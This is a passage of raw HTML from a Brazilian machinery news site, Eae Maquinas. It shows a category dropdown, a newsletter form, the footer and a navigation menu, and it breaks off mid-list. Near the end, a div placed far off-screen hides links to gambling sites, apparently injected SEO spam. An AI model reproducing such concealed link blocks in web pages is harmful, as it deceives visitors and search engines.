	<option class="level-0" value="138">MINI PLATAFORMA MANUAL</option>
	<option class="level-0" value="27">MINICARREGADEIRAS</option>
	<option class="level-0" value="28">MINIESCAVADEIRAS</option>
	<option class="level-0" value="5781">MOBILIDADE</option>
	<option class="level-0" value="190">MOINHO DE MINERAÇÃO</option>
	<option class="level-0" value="22296">monitoramento</option>
	<option class="level-0" value="115">MOTOBOMBA</option>
	<option class="level-0" value="245">MOTOCULTIVADOR</option>
	<option class="level-0" value="29">MOTONIVELADORAS</option>
	<option class="level-0" value="273">MOTOR A GÁS</option>
	<option class="level-0" value="265">MOTORES</option>
	<option class="level-0" value="19461">Motores</option>
	<option class="level-0" value="254">MOTORES ELÉTRICOS</option>
	<option class="level-0" value="155">MULTIDISTRIBUIDOR ASFÁLTICO</option>
	<option class="level-0" value="23174">negócios</option>
	<option class="level-0" value="4">Notícias do Mercado</option>
	<option class="level-0" value="23437">nutrição</option>
	<option class="level-0" value="27500">Oferta</option>
	<option class="level-0" value="21179">óleo para motor</option>
	<option class="level-0" value="23472">ONG</option>
	<option class="level-0" value="259">ÔNIBUS</option>
	<option class="level-0" value="26509">ônibus</option>
	<option class="level-0" value="142">PALETEIRA</option>
	<option class="level-0" value="26084">Papel</option>
	<option class="level-0" value="23359">participação feminina</option>
	<option class="level-0" value="27360">participação social</option>
	<option class="level-0" value="30">PÁS CARREGADEIRAS</option>
	<option class="level-0" value="46">PAVIMENTADORAS DE ASFALTO</option>
	<option class="level-0" value="64">PEÇAS</option>
	<option class="level-0" value="20953">peças</option>
	<option class="level-0" value="21954">pecuária</option>
	<option class="level-0" value="263">PENEIRAS AUTOPROPELIDAS</option>
	<option class="level-0" value="255">PERFURATRIZ</option>
	<option class="level-0" value="27110">Pesquisa</option>
	<option class="level-0" value="21750">petróleo</option>
	<option class="level-0" value="25158">petroquimica</option>
	<option class="level-0" value="21924">Pintura</option>
	<option class="level-0" value="67">PISTÃO DE MOTOR</option>
	<option class="level-0" value="157">PLANETÁRIOS</option>
	<option class="level-0" value="107">PLANTA MÓVEL</option>
	<option class="level-0" value="121">PLANTADEIRA</option>
	<option class="level-0" value="53">PLANTADEIRA</option>
	<option class="level-0" value="102">PLANTAS DE BRITAGEM</option>
	<option class="level-0" value="25439">plantio direto</option>
	<option class="level-0" value="24847">Plásticos</option>
	<option class="level-0" value="22609">Plataforma</option>
	<option class="level-0" value="125">PLATAFORMA TELESCÓPICA</option>
	<option class="level-0" value="267">PLATAFORMAS</option>
	<option class="level-0" value="18488">PNEUS</option>
	<option class="level-0" value="247">Podcast</option>
	<option class="level-0" value="144">PONTE ROLANTE</option>
	<option class="level-0" value="25899">Portos</option>
	<option class="level-0" value="22003">Posicionamento</option>
	<option class="level-0" value="25537">pré-sal</option>
	<option class="level-0" value="24288">Prêmio</option>
	<option class="level-0" value="24041">produção</option>
	<option class="level-0" value="24042">produção</option>
	<option class="level-0" value="20">Produtos</option>
	<option class="level-0" value="26506">pulverização</option>
	<option class="level-0" value="24">PULVERIZADORES</option>
	<option class="level-0" value="27238">pupunha</option>
	<option class="level-0" value="23143">queimada</option>
	<option class="level-0" value="25159">quimíca</option>
	<option class="level-0" value="25300">radares</option>
	<option class="level-0" value="26073">Rastreabilidade</option>
	<option class="level-0" value="25802">realidade aumentada</option>
	<option class="level-0" value="50">RECICLADORAS</option>
	<option class="level-0" value="16748">reciclagem</option>
	<option class="level-0" value="16657">reciclagen</option>
	<option class="level-0" value="26564">reflorestar</option>
	<option class="level-0" value="22282">REFRIGERAÇÃO</option>
	<option class="level-0" value="23798">regenerativa</option>
	<option class="level-0" value="19982">relações comerciais</option>
	<option class="level-0" value="21929">relações internacionais</option>
	<option class="level-0" value="19560">Remanufatura</option>
	<option class="level-0" value="145">REMOVEDOR AGRÍCOLA MOTORIZADO</option>
	<option class="level-0" value="25964">Renovabio</option>
	<option class="level-0" value="24456">renovável</option>
	<option class="level-0" value="26344">resíduos</option>
	<option class="level-0" value="24114">restauração</option>
	<option class="level-0" value="31">RETROESCAVADEIRAS</option>
	<option class="level-0" value="23250">reuso</option>
	<option class="level-0" value="20297">robôs</option>
	<option class="level-0" value="27318">Robótica</option>
	<option class="level-0" value="126">ROÇADEIRA HIDRÁULICA FRONTAL</option>
	<option class="level-0" value="27114">Rodoanel</option>
	<option class="level-0" value="117">RODOTREM</option>
	<option class="level-0" value="44">RODOVIÁRIO</option>
	<option class="level-0" value="5770">RODOVIÁRIO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="25503">RODOVIAS</option>
	<option class="level-0" value="45">ROLOS COMPACTADORES</option>
	<option class="level-0" value="106">ROMPEDOR HIDRÁULICO</option>
	<option class="level-0" value="24036">SAF</option>
	<option class="level-0" value="18660">saneamento</option>
	<option class="level-0" value="5778">SANEAMENTO</option>
	<option class="level-0" value="100">SECADOR</option>
	<option class="level-0" value="17081">SEGURANÇA</option>
	<option class="level-0" value="25945">segurança alimentar</option>
	<option class="level-0" value="19545">Seguros</option>
	<option class="level-0" value="118">SEMEADORA</option>
	<option class="level-0" value="246">SEMENTE</option>
	<option class="level-0" value="26257">semicondutores</option>
	<option class="level-0" value="23642">seminovos</option>
	<option class="level-0" value="105">SEPARADOR MINERAL VIBRATÓRIO</option>
	<option class="level-0" value="223">Serviços</option>
	<option class="level-0" value="17761">SIDERURGIA</option>
	<option class="level-0" value="19943">Siderurgia</option>
	<option class="level-0" value="24681">Silos e Armazéns</option>
	<option class="level-0" value="19750">sivicultura</option>
	<option class="level-0" value="16392">social</option>
	<option class="level-0" value="20652">software</option>
	<option class="level-0" value="135">SOFTWARE DE MONITORAMENTO</option>
	<option class="level-0" value="21367">solda</option>
	<option class="level-0" value="19652">Solo</option>
	<option class="level-0" value="24272">sorteio</option>
	<option class="level-0" value="257">Startup</option>
	<option class="level-0" value="25547">steel frame</option>
	<option class="level-0" value="21410">sucessão patrimonial</option>
	<option class="level-0" value="18210">sustentabilidade</option>
	<option class="level-0" value="5779">SUSTENTABILIDADE</option>
	<option class="level-0" value="24390">sustentável</option>
	<option class="level-0" value="15">Tecnologia</option>
	<option class="level-0" value="18620">tecnologia</option>
	<option class="level-0" value="24214">terras raras</option>
	<option class="level-0" value="253">TESOURA HIDRÁULICA</option>
	<option class="level-0" value="27229">TI</option>
	<option class="level-0" value="150">TORRE DE ILUMINAÇÃO</option>
	<option class="level-0" value="24647">transição energética</option>
	<option class="level-0" value="108">TRANSPLANTADEIRA</option>
	<option class="level-0" value="122">TRANSPORTADOR DE CORREIA</option>
	<option class="level-0" value="8667">TRANSPORTE LOGISTICA</option>
	<option class="level-0" value="26833">transporte terrestre</option>
	<option class="level-0" value="26831">transpporte terrestre</option>
	<option class="level-0" value="152">TRATADOR DE SEMENTE</option>
	<option class="level-0" value="22">TRATORES</option>
	<option class="level-0" value="19801">Tratores</option>
	<option class="level-0" value="32">TRATORES DE ESTEIRAS</option>
	<option class="level-0" value="18441">treinamento</option>
	<option class="level-0" value="24931">trigo</option>
	<option class="level-0" value="25429">tubos</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="24381">usina</option>
	<option class="level-0" value="97">USINA DE MICROPAVIMENTO</option>
	<option class="level-0" value="20414">usina solar</option>
	<option class="level-0" value="47">USINAS DE ASFALTO</option>
	<option class="level-0" value="95">VALETADEIRA</option>
	<option class="level-0" value="264">VALETADEIRAS</option>
	<option class="level-0" value="57">VALETADEIRAS</option>
	<option class="level-0" value="27034">veículo elétrico</option>
	<option class="level-0" value="154">VEÍCULOS AUTOGUIADOS</option>
	<option class="level-0" value="25710">veículos elétricos</option>
	<option class="level-0" value="96">VEÍCULOS OFF ROAD</option>
	<option class="level-0" value="249">Vendas On Line</option>
	<option class="level-0" value="48">VIBROACABADORAS DE ASFALTO</option>
	<option class="level-0" value="9">Video</option>
	<option class="level-0" value="23649">vidro</option>
	<option class="level-0" value="20359">vinho</option>
	<option class="level-0" value="24111">virtual</option>
	<option class="level-0" value="25579">vitinícola</option>
	<option class="level-0" value="25578">vitivinicultura</option>
	<option class="level-0" value="230">Webinars</option>
	<option class="level-0" value="25548">wood frame</option>
	<option class="level-0" value="258">Workshop Online</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17b18074 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17b18074" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26f38018" data-id="26f38018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb7faca elementor-widget elementor-widget-heading" data-id="1cb7faca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fique por dentro das novidades</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-113e1bbe elementor-widget elementor-widget-text-editor" data-id="113e1bbe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Inscreva-se para receber novidades em seu Email, fique tranquilo que não enviamos spam!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-606c8a69 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="606c8a69" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="27010"/>
			<input type="hidden" name="form_id" value="606c8a69"/>
			<input type="hidden" name="referer_title" value="Tanque pipa para irrigação SR Equipamentos Rodoviários - Eae Maquinas" />

							<input type="hidden" name="queried_id" value="1320"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" width="300" height="69" class="logo" alt="Eae Maquinas" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2026 Desenvolvido por: <a href="#"> 2WP Criação de sites e portais de noticia em WordPress</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://eaemaq.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://afrobitcoin.org/">Jeetwin</a></p>
<p><a href="https://sevenringscement.com/">Jeetbuzz</a></p>
<p><a href="https://www.redoakmedical.com/">Baji999</a></p>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Dynapac PL2000 : fresadora de alta capacidade","url":"https:\/\/eaemaq.com.br\/noticias-de-produtos\/dynapac-pl2000-fresadora-de-alta-capacidade\/","image":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2020\/02\/RCE_PL2000LS_side_rear-scaled.jpg","width":1920,"height":1371},"datePublished":"2015-02-10T08:20:00+00:00","dateModified":"2020-03-11T17:57:01+00:00","author":{"@type":"Person","name":"Alzira","url":"https:\/\/eaemaq.com.br\/author\/alzira\/"},"publisher":{"@type":"Organization","name":"Eae Maquinas","sameAs":"https:\/\/eaemaq.com.br","logo":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2024\/05\/logo_eae_maquinas_300px.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/eaemaq.com.br\/noticias-de-produtos\/dynapac-pl2000-fresadora-de-alta-capacidade\/"}}</script>
		<div data-elementor-type="popup" data-elementor-id="16293" class="elementor elementor-16293 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu_mobile&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e2a3ac7 elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e2a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45790c3" data-id="45790c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849ff64 dce_masking-none elementor-widget elementor-widget-image" data-id="849ff64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-20024 lazyload" width="512" height="512" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png 512w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-300x300.png 300w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-336x336.png 336w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-150x150.png 150w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-c3fc620 elementor-align-right elementor-mobile-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c3fc620" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Clique aqui</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-58a1363 elementor-widget__width-auto btn_fixo_2 elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="58a1363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eaemaq.com.br/anuncie-na-eaemaquinas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anuncie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f598a6d elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f598a6d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
